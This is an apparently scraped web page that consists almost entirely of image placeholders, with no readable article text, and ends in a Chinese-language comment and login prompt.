


























发表评论
您还未登录,请先登录。
登录